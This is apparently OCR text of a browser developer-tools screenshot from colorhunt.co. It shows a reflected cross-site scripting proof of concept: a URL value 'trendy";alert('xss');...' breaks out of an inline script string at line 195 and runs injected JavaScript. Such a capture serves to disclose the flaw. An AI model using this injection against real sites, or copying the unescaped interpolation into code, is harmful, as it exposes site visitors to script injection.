 Color Hunt - Trendy";alert('xss
colorhunt.co/palettes/trendy";alert('xss');var%20foo%20=%20"foo
Color Hunt
Palettes › Trendy";alert('xss');var Foo = "foo Color
Palettes
Elements Console Sources Network Performance Memory Application »
Page »
top
colorhunt.co
img
palettes
trendy";alert(
functions.js?v6
jquery-latest.m
native.js
style.css?v5
ad.doubleclick.ne
adservice.google.
fonts.googleapis.
m.servedby-buys
pagead2.googles
partner.googleads
trendy";alert('...var foo = "foo ×
187 </div>
188 <span class="date"></span>
189 </div>
190 <div class="remove">×</div>
191 </div>
192 <div id="jscode"></div>
193 <script>
194
195 var tags = "trendy";alert('xss');var foo = "foo";
196 var sort = "new";
197 $('#sort_menu new').addClass("selected");
198
199 t = 0;
200 step = 0;
201 oktoload = "yes";
202
203
204 if(navigator.userAgent.toLowerCase().indexOf('firefox') > -1){
205 $('#likes .list').css('overflow','hidden');
206 }
207
208
{} Line 195, Column 50 Coverage: n/a
Console
top Filter Default levels No Issues